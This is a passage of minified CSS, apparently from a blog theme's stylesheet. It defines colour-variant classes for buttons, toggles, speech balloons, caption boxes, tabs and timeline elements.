.toggle-button{background-color:#00a3af}.toggle-wrap.has-cyan-border-color .toggle-button,.toggle-wrap.has-cyan-border-color .toggle-content{border-color:#00a3af}.iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}.micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}.micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}.micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}.micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}.micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}.caption-box.has-cyan-border-color .box-label{background-color:#00a3af}.tab-caption-box.has-cyan-border-color .box-label{background-color:#00a3af}.tab-caption-box.has-cyan-border-color .box-content{border-color:#00a3af}.tab-caption-box.has-cyan-background-color .box-content{background-color:#00a3af}.label-box.has-cyan-border-color .box-content{border-color:#00a3af}.label-box.has-cyan-background-color .box-content{background-color:#00a3af}.sbp-l .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}.sbp-r .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}.sbp-l .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}.sbp-r .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}.sbs-line.sbp-r .speech-balloon.has-cyan-background-color{background-color:#00a3af}.sbs-line.sbp-r .speech-balloon.has-cyan-border-color{border-color:#00a3af}.speech-wrap.sbs-think .speech-balloon.has-cyan-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}.sbs-think .speech-balloon.has-cyan-background-color::before,.sbs-think .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}.timeline-box.has-cyan-point-color .timeline-item::before{background-color:#00a3af}.body .has-teal-background-color{background-color:#007b43}.body .has-teal-color{color:#007b43}.body .has-teal-border-color{border-color:#007b43}.btn-wrap.has-teal-background-color>a{background-color:#007b43}.btn-wrap.has-teal-color>a{color:#007b43}.btn-wrap.has-teal-border-color>a{border-color:#007b43}.bb-tab.has-teal-border-color .bb-label{background-color:#007b43}.toggle-wrap.has-teal-border-color .toggle-button{background-color:#007b43}.toggle-wrap.has-teal-border-color .toggle-button,.toggle-wrap.has-teal-border-color .toggle-content{border-color:#007b43}.iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}.micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}.micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-teal-background-color::after{border-top-color:#007b43}.micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}.micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}.micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}.caption-box.has-teal-border-color .box-label{background-color:#007b43}.tab-caption-box.has-teal-border-color .box-label{background-color:#007b43}.tab-caption-box.has-teal-border-color .box-content{border-color:#007b43}.tab-caption-box.has-teal-background-color .box-content{background-color:#007b43}.label-box.has-teal-border-color .box-content{border-color:#007b43}.label-box.has-teal-background-color .box-content{background-color:#007b43}.sbp-l .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}.sbp-r .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}.sbp-l .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}.sbp-r .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}.sbs-line.sbp-r .speech-balloon.has-teal-background-color{background-color:#007b43}.sbs-line.sbp-r .speech-balloon.has-teal-border-color{border-color:#007b43}.speech-wrap.sbs-think .speech-balloon.has-teal-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-teal-border-color::after{border-color:#007b43}.sbs-think .speech-balloon.has-teal-background-color::before,.sbs-think .speech-balloon.has-teal-background-color::after{background-color:#007b43}.timeline-box.has-teal-point-color .timeline-item::before{background-color:#007b43}.body .has-green-background-color{background-color:#3eb370}.body .has-green-color{color:#3eb370}.body .has-green-border-color{border-color:#3eb370}.btn-wrap.has-green-background-color>a{background-color:#3eb370}.btn-wrap.has-green-color>a{color:#3eb370}.btn-wrap.has-green-border-color>a{border-color:#3eb370}.bb-tab.has-green-border-color .bb-label{background-color:#3eb370}.toggle-wrap.has-green-border-color .toggle-button{background-color:#3eb370}.toggle-wrap.has-green-border-color .toggle-button,.toggle-wrap.has-green-border-color .toggle-content{border-color:#3eb370}.iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}.micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}.micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-green-background-color::after{border-top-color:#3eb370}.micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}.micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}.micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}.caption-box.has-green-border-color .box-label{background-color:#3eb370}.tab-caption-box.has-green-border-color .box-label{background-color:#3eb370}.tab-caption-box.has-green-border-color .box-content{border-color:#3eb370}.tab-caption-box.has-green-background-color .box-content{background-color:#3eb370}.label-box.has-green-border-color .box-content{border-color:#3eb370}.label-box.has-green-background-color .box-content{background-color:#3eb370}.sbp-l .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}.sbp-r .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}.sbp-l .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}.sbp-r .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}.sbs-line.sbp-r .speech-balloon.has-green-background-color{background-color:#3eb370}.sbs-line.sbp-r .speech-balloon.has-green-border-color{border-color:#3eb370}.speech-wrap.sbs-think .speech-balloon.has-green-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-green-border-color::after{border-color:#3eb370}.sbs-think .speech-balloon.has-green-background-color::before,.sbs-think .speech-balloon.has-green-background-color::after{background-color:#3eb370}.timeline-box.has-green-point-color .timeline-item::before{background-color:#3eb370}.body .has-light-green-background-color{background-color:#8bc34a}.body .has-light-green-color{color:#8bc34a}.body .has-light-green-border-color{border-color:#8bc34a}.btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}.btn-wrap.has-light-green-color>a{color:#8bc34a}.btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}.bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}.toggle-wrap.has-light-green-border-color .toggle-button{background-color:#8bc34a}.toggle-wrap.has-light-green-border-color .toggle-button,.toggle-wrap.has-light-green-border-color .toggle-content{border-color:#8bc34a}.iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}.micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}.micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}.micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}.micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}.micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}.caption-box.has-light-green-border-color .box-label{background-color:#8bc34a}.tab-caption-box.has-light-green-border-color .box-label{background-color:#8bc34a}.tab-caption-box.has-light-green-border-color .box-content{border-color:#8bc34a}.tab-caption-box.has-light-green-background-color .box-content{background-color:#8bc34a}.label-box.has-light-green-border-color .box-content{border-color:#8bc34a}.label-box.has-light-green-background-color .box-content{background-color:#8bc34a}.sbp-l .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}.sbp-r .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}.sbp-l .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}.sbp-r .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}.sbs-line.sbp-r .speech-balloon.has-light-green-background-color{background-color:#8bc34a}.sbs-line.sbp-r .speech-balloon.has-light-green-border-color{border-color:#8bc34a}.speech-wrap.sbs-think .speech-balloon.has-light-green-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}.sbs-think .speech-balloon.has-light-green-background-color::before,.sbs-think .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}.timeline-box.has-light-green-point-color .timeline-item::before{background-color:#8bc34a}.body .has-lime-background-color{background-color:#c3d825}.body .has-lime-color{color:#c3d825}.body .has-lime-border-color{border-color:#c3d825}.btn-wrap.has-lime-background-color>a{background-color:#c3d825}.btn-wrap.has-lime-color>a{color:#c3d825}.btn-wrap.has-lime-border-color>a{border-color:#c3d825}.bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}.toggle-wrap.has-lime-border-color .toggle-button{background-color:#c3d825}.toggle-wrap.has-lime-border-color .toggle-button,.toggle-wrap.has-lime-border-color .toggle-content{border-color:#c3d825}.iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}.micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}.micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}.micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}.micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}.micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}.caption-box.has-lime-border-color .box-label{background-color:#c3d825}.tab-caption-box.has-lime-border-color .box-label{background-color:#c3d825}.tab-caption-box.has-lime-border-color .box-content{border-color:#c3d825}.tab-caption-box.has-lime-background-color .box-content{background-color:#c3d825}.label-box.has-lime-border-color .box-content{border-color:#c3d825}.label-box.has-lime-background-color .box-content{background-color:#c3d825}.sbp-l .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}.sbp-r .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}.sbp-l .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}.sbp-r .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}.sbs-line.sbp-r .speech-balloon.has-lime-background-color{background-color:#c3d825}.sbs-line.sbp-r .speech-balloon.has-lime-border-color{border-color:#c3d825}.speech-wrap.sbs-think .speech-balloon.has-lime-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-lime-border-color::after{border-color:#c3d825}.sbs-think .speech-balloon.has-lime-background-color::before,.sbs-think .speech-balloon.has-lime-background-color::after{background-color:#c3d825}.timeline-box.has-lime-point-color .timeline-item::before{background-color:#c3d825}.body .has-yellow-background-color{background-color:#ffd900}.body .has-yellow-color{color:#ffd900}.body .has-yellow-border-color{border-color:#ffd900}.btn-wrap.has-yellow-background-color>a{background-color:#ffd900}.btn-wrap.has-yellow-color>a{color:#ffd900}.btn-wrap.has-yellow-border-color>a{border-color:#ffd900}.bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}.toggle-wrap.has-yellow-border-color .toggle-button{background-color:#ffd900}.toggle-wrap.has-yellow-border-color .toggle-button,.toggle-wrap.has-yellow-border-color .toggle-content{border-color:#ffd900}.iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}.micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}.micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}.micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}.micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}.micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}.caption-box.has-yellow-border-color .box-label{background-color:#ffd900}.tab-caption-box.has-yellow-border-color .box-label{background-color:#ffd900}.tab-caption-box.has-yellow-border-color .box-content{border-color:#ffd900}.tab-caption-box.has-yellow-background-color .box-content{background-color:#ffd900}.label-box.has-yellow-border-color .box-content{border-color:#ffd900}.label-box.has-yellow-background-color .box-content{background-color:#ffd900}.sbp-l .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}.sbp-r .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}.sbp-l .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}.sbp-r .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}.sbs-line.sbp-r .speech-balloon.has-yellow-background-color{background-color:#ffd900}.sbs-line.sbp-r .speech-balloon.has-yellow-border-color{border-color:#ffd900}.speech-wrap.sbs-think .speech-balloon.has-yellow-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}.sbs-think .speech-balloon.has-yellow-background-color::before,.sbs-think .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}.timeline-box.has-yellow-point-color .timeline-item::before{background-color:#ffd900}.body .has-amber-background-color{background-color:#ffc107}.body .has-amber-color{color:#ffc107}.body .has-amber-border-color{border-color:#ffc107}.btn-wrap.has-amber-background-color>a{background-color:#ffc107}.btn-wrap.has-amber-color>a{color:#ffc107}.btn-wrap.has-amber-border-color>a{border-color:#ffc107}.bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}.toggle-wrap.has-amber-border-color .toggle-button{background-color:#ffc107}.toggle-wrap.has-amber-border-color .toggle-button,.toggle-wrap.has-amber-border-color .toggle-content{border-color:#ffc107}.iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}.micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}.micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}.micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}.micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}.micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}.caption-box.has-amber-border-color .box-label{background-color:#ffc107}.tab-caption-box.has-amber-border-color .box-label{background-color:#ffc107}.tab-caption-box.has-amber-border-color .box-content{border-color:#ffc107}.tab-caption-box.has-amber-background-color .box-content{background-color:#ffc107}.label-box.has-amber-border-color .box-content{border-color:#ffc107}.label-box.has-amber-background-color .box-content{background-color:#ffc107}.sbp-l .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}.sbp-r .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}.sbp-l .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}.sbp-r .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}.sbs-line.sbp-r .speech-balloon.has-amber-background-color{background-color:#ffc107}.sbs-line.sbp-r .speech-balloon.has-amber-border-color{border-color:#ffc107}.speech-wrap.sbs-think .speech-balloon.has-amber-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-amber-border-color::after{border-color:#ffc107}.sbs-think .speech-balloon.has-amber-background-color::before,.sbs-think .speech-balloon.has-amber-background-color::after{background-color:#ffc107}.timeline-box.has-amber-point-color .timeline-item::before{background-color:#ffc107}.body .has-orange-background-color{background-color:#f39800}.body .has-orange-color{color:#f39800}.body .has-orange-border-color{border-color:#f39800}.btn-wrap.has-orange-background-color>a{background-color:#f39800}.btn-wrap.has-orange-color>a{color:#f39800}.btn-wrap.has-orange-border-color>a{border-color:#f39800}.bb-tab.has-orange-border-color .bb-label{background-color:#f39800}.toggle-wrap.has-orange-border-color .toggle-button{background-color:#f39800}.toggle-wrap.has-orange-border-color .toggle-button,.toggle-wrap.has-orange-border-color .toggle-content{border-color:#f39800}.iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}.micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}.micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-orange-background-color::after{border-top-color:#f39800}.micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}.micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}.micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}.caption-box.has-orange-border-color .box-label{background-color:#f39800}.tab-caption-box.has-orange-border-color .box-label{background-color:#f39800}.tab-caption-box.has-orange-border-color .box-content{border-color:#f39800}.tab-caption-box.has-orange-background-color .box-content{background-color:#f39800}.label-box.has-orange-border-color .box-content{border-color:#f39800}.label-box.has-orange-background-color .box-content{background-color:#f39800}.sbp-l .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}.sbp-r .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}.sbp-l .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}.sbp-r .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}.sbs-line.sbp-r .speech-balloon.has-orange-background-color{background-color:#f39800}.sbs-line.sbp-r .speech-balloon.has-orange-border-color{border-color:#f39800}.speech-wrap.sbs-think .speech-balloon.has-orange-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-orange-border-color::after{border-color:#f39800}.sbs-think .speech-balloon.has-orange-background-color::before,.sbs-think .speech-balloon.has-orange-background-color::after{background-color:#f39800}.timeline-box.has-orange-point-color .timeline-item::before{background-color:#f39800}.body .has-deep-orange-background-color{background-color:#ea5506}.body .has-deep-orange-color{color:#ea5506}.body .has-deep-orange-border-color{border-color:#ea5506}.btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}.btn-wrap.has-deep-orange-color>a{color:#ea5506}.btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}.bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}.toggle-wrap.has-deep-orange-border-color .toggle-button{background-color:#ea5506}.toggle-wrap.has-deep-orange-border-color .toggle-button,.toggle-wrap.has-deep-orange-border-color .toggle-content{border-color:#ea5506}.iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}.micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}.micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}.micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}.micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}.micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}.caption-box.has-deep-orange-border-color .box-label{background-color:#ea5506}.tab-caption-box.has-deep-orange-border-color .box-label{background-color:#ea5506}.tab-caption-box.has-deep-orange-border-color .box-content{border-color:#ea5506}.tab-caption-box.has-deep-orange-background-color .box-content{background-color:#ea5506}.label-box.has-deep-orange-border-color .box-content{border-color:#ea5506}.label-box.has-deep-orange-background-color .box-content{background-color:#ea5506}.sbp-l .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}.sbp-r .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}.sbp-l .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}.sbp-r .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}.sbs-line.sbp-r .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}.sbs-line.sbp-r .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}.speech-wrap.sbs-think .speech-balloon.has-deep-orange-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}.sbs-think .speech-balloon.has-deep-orange-background-color::before,.sbs-think .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}.timeline-box.has-deep-orange-point-color .timeline-item::before{background-color:#ea5506}.body .has-brown-background-color{background-color:#954e2a}.body .has-brown-color{color:#954e2a}.body .has-brown-border-color{border-color:#954e2a}.btn-wrap.has-brown-background-color>a{background-color:#954e2a}.btn-wrap.has-brown-color>a{color:#954e2a}.btn-wrap.has-brown-border-color>a{border-color:#954e2a}.bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}.toggle-wrap.has-brown-border-color .toggle-button{background-color:#954e2a}.toggle-wrap.has-brown-border-color .toggle-button,.toggle-wrap.has-brown-border-color .toggle-content{border-color:#954e2a}.iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}.micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}.micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}.micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}.micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}.micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}.caption-box.has-brown-border-color .box-label{background-color:#954e2a}.tab-caption-box.has-brown-border-color .box-label{background-color:#954e2a}.tab-caption-box.has-brown-border-color .box-content{border-color:#954e2a}.tab-caption-box.has-brown-background-color .box-content{background-color:#954e2a}.label-box.has-brown-border-color .box-content{border-color:#954e2a}.label-box.has-brown-background-color .box-content{background-color:#954e2a}.sbp-l .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}.sbp-r .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}.sbp-l .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}.sbp-r .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}.sbs-line.sbp-r .speech-balloon.has-brown-background-color{background-color:#954e2a}.sbs-line.sbp-r .speech-balloon.has-brown-border-color{border-color:#954e2a}.speech-wrap.sbs-think .speech-balloon.has-brown-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-brown-border-color::after{border-color:#954e2a}.sbs-think .speech-balloon.has-brown-background-color::before,.sbs-think .speech-balloon.has-brown-background-color::after{background-color:#954e2a}.timeline-box.has-brown-point-color .timeline-item::before{background-color:#954e2a}.body .has-grey-background-color{background-color:#949495}.body .has-grey-color{color:#949495}.body .has-grey-border-color{border-color:#949495}.btn-wrap.has-grey-background-color>a{background-color:#949495}.btn-wrap.has-grey-color>a{color:#949495}.btn-wrap.has-grey-border-color>a{border-color:#949495}.bb-tab.has-grey-border-color .bb-label{background-color:#949495}.toggle-wrap.has-grey-border-color .toggle-button{background-color:#949495}.toggle-wrap.has-grey-border-color .toggle-button,.toggle-wrap.has-grey-border-color .toggle-content{border-color:#949495}.iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}.micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}.micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-grey-background-color::after{border-top-color:#949495}.micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}.micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}.micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}.caption-box.has-grey-border-color .box-label{background-color:#949495}.tab-caption-box.has-grey-border-color .box-label{background-color:#949495}.tab-caption-box.has-grey-border-color .box-content{border-color:#949495}.tab-caption-box.has-grey-background-color .box-content{background-color:#949495}.label-box.has-grey-border-color .box-content{border-color:#949495}.label-box.has-grey-background-color .box-content{background-color:#949495}.sbp-l .speech-balloon.has-grey-border-color::before{border-right-color:#949495}.sbp-r .speech-balloon.has-grey-border-color::before{border-left-color:#949495}.sbp-l .speech-balloon.has-grey-background-color::after{border-right-color:#949495}.sbp-r .speech-balloon.has-grey-background-color::after{border-left-color:#949495}.sbs-line.sbp-r .speech-balloon.has-grey-background-color{background-color:#949495}.sbs-line.sbp-r .speech-balloon.has-grey-border-color{border-color:#949495}.speech-wrap.sbs-think .speech-balloon.has-grey-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-grey-border-color::after{border-color:#949495}.sbs-think .speech-balloon.has-grey-background-color::before,.sbs-think .speech-balloon.has-grey-background-color::after{background-color:#949495}.timeline-box.has-grey-point-color .timeline-item::before{background-color:#949495}.body .has-black-background-color{background-color:#333}.body .has-black-color{color:#333}.body .has-black-border-color{border-color:#333}.btn-wrap.has-black-background-color>a{background-color:#333}.btn-wrap.has-black-color>a{color:#333}.btn-wrap.has-black-border-color>a{border-color:#333}.bb-tab.has-black-border-color .bb-label{background-color:#333}.toggle-wrap.has-black-border-color .toggle-button{background-color:#333}.toggle-wrap.has-black-border-color .toggle-button,.toggle-wrap.has-black-border-color .toggle-content{border-color:#333}.iconlist-box.has-black-icon-color li::before{color:#333}.micro-balloon.has-black-background-color{background-color:#333;border-color:transparent}.micro-balloon.has-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}.micro-balloon.has-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-black-background-color::after{border-top-color:#333}.micro-balloon.has-border-color.has-black-border-color{border-color:#333}.micro-balloon.micro-top.has-black-border-color::before{border-top-color:#333}.micro-balloon.micro-bottom.has-black-border-color::before{border-bottom-color:#333}.caption-box.has-black-border-color .box-label{background-color:#333}.tab-caption-box.has-black-border-color .box-label{background-color:#333}.tab-caption-box.has-black-border-color .box-content{border-color:#333}.tab-caption-box.has-black-background-color .box-content{background-color:#333}.label-box.has-black-border-color .box-content{border-color:#333}.label-box.has-black-background-color .box-content{background-color:#333}.sbp-l .speech-balloon.has-black-border-color::before{border-right-color:#333}.sbp-r .speech-balloon.has-black-border-color::before{border-left-color:#333}.sbp-l .speech-balloon.has-black-background-color::after{border-right-color:#333}.sbp-r .speech-balloon.has-black-background-color::after{border-left-color:#333}.sbs-line.sbp-r .speech-balloon.has-black-background-color{background-color:#333}.sbs-line.sbp-r .speech-balloon.has-black-border-color{border-color:#333}.speech-wrap.sbs-think .speech-balloon.has-black-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-black-border-color::after{border-color:#333}.sbs-think .speech-balloon.has-black-background-color::before,.sbs-think .speech-balloon.has-black-background-color::after{background-color:#333}.timeline-box.has-black-point-color .timeline-item::before{background-color:#333}.body .has-white-background-color{background-color:#fff}.body .has-white-color{color:#fff}.body .has-white-border-color{border-color:#fff}.btn-wrap.has-white-background-color>a{background-color:#fff}.btn-wrap.has-white-color>a{color:#fff}.btn-wrap.has-white-border-color>a{border-color:#fff}.bb-tab.has-white-border-color .bb-label{background-color:#fff}.toggle-wrap.has-white-border-color .toggle-button{background-color:#fff}.toggle-wrap.has-white-border-color .toggle-button,.toggle-wrap.has-white-border-color .toggle-content{border-color:#fff}.iconlist-box.has-white-icon-color li::before{color:#fff}.micro-balloon.has-white-background-color{background-color:#fff;border-color:transparent}.micro-balloon.has-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}.micro-balloon.has-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-white-background-color::after{border-top-color:#fff}.micro-balloon.has-border-color.has-white-border-color{border-color:#fff}.micro-balloon.micro-top.has-white-border-color::before{border-top-color:#fff}.micro-balloon.micro-bottom.has-white-border-color::before{border-bottom-color:#fff}.caption-box.has-white-border-color .box-label{background-color:#fff}.tab-caption-box.has-white-border-color .box-label{background-color:#fff}.tab-caption-box.has-white-border-color .box-content{border-color:#fff}.tab-caption-box.has-white-background-color .box-content{background-color:#fff}.label-box.has-white-border-color .box-content{border-color:#fff}.label-box.has-white-background-color .box-content{background-color:#fff}.sbp-l .speech-balloon.has-white-border-color::before{border-right-color:#fff}.sbp-r .speech-balloon.has-white-border-color::before{border-left-color:#fff}.sbp-l .speech-balloon.has-white-background-color::after{border-right-color:#fff}.sbp-r .speech-balloon.has-white-background-color::after{border-left-color:#fff}.sbs-line.sbp-r .speech-balloon.has-white-background-color{background-color:#fff}.sbs-line.sbp-r .speech-balloon.has-white-border-color{border-color:#fff}.speech-wrap.sbs-think .speech-balloon.has-white-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-white-border-color::after{border-color:#fff}.sbs-think .speech-balloon.has-white-background-color::before,.sbs-think .speech-balloon.has-white-background-color::after{background-color:#fff}.timeline-box.has-white-point-color .timeline-item::before{background-color:#fff}.body .has-watery-blue-background-color{background-color:#f3fafe}.body .has-watery-blue-color{color:#f3fafe}.body .has-watery-blue-border-color{border-color:#f3fafe}.btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}.btn-wrap.has-watery-blue-color>a{color:#f3fafe}.btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}.bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}.toggle-wrap.has-watery-blue-border-color .toggle-button{background-color:#f3fafe}.toggle-wrap.has-watery-blue-border-color .toggle-button,.toggle-wrap.has-watery-blue-border-color .toggle-content{border-color:#f3fafe}.iconlist-box.has-watery-blue-icon-color 